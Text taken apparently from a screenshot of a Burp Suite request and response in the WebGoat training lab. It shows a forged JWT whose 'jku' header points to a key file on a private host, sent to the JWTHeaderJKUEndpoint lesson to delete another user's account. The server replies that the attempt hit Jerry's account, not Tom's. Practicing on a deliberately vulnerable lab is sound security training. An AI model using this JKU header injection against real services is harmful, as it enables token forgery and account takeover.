 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJ0eXAiOiJKV1QiLCJqa3UiOiJodHRwOi8vMTkyLjE2OC4xMzcuMTo4MDgwL3Rl ...
Serialized JWT
1lIjoiSmVycnkiLCJFbWFpbCI6ImplcnJ5QHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.
vgL0mnctDgVz7jXa5xdFpHadSmvHfsXNBPJo48jT8wBIMUzEb_s1Fuk4kZ0oIxP5MQazZPxgAuBwkCM
5SHnbMLeXdaylprXduhtYHLNchrCwfz-luemz5k4ES8qQxrutrJe0m2yP_m3PyYXuYlg2NurS7lm31S
mdMNYl0gULlFUaxdDLFv4oZSfO2T-f0lbg2l4j_9nPblipM-a35qCJ4G4QWr27BxzAUcKI0RBxdXHYo
d0hwVglAB8UGDW32OhoxProZqAfjC2OvuOaEqpKD-0GeVFINI3mvomHkh57Zqlrl6-SpIl90vKL2lzW
L3qQWiWj7nWFukaUxkLcmLRPEw
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"jku": "http://192.168.137.1:8080/test.json",
"alg": "RS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "WebGoat Token Builder",
"iat": 1733504465,
"exp": 1834644465,
"aud": "webgoat.org",
"sub": "jerry@webgoat.com",
"username": "Jerry",
Format JSON
Compact JSON
Signature
BE 02 F4 9A 77 2D 0E 05 73 EE 35 DA E
76 9D 4A 6B C7 7E C5 CD 04 F2 68 E3 C
48 31 4C C4 6F FB 35 16 E9 38 91 9D 2
31 06 B3 64 FC 60 02 E0 70 90 23 39 4
B7 97 75 AC B5 A6 B5 DD BA 1B 58 1C B
Information
• Expiration Time - Sun Feb 20 2028 07:27:45
• Issued At - Fri Dec 06 2024 17:01:05
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Tue, 10 Dec 2024 06:55:53 GMT
5 Content-Length: 211
6
7 {
8 "lessonCompleted":false,
9 "feedback":
"Yikes, you are removing Jerry's account, try to delete the account of Tom "
,
10 "output":null,
11 "assignment":"JWTHeaderJKUEndpoint",
12 "attemptWasMade":true
13 }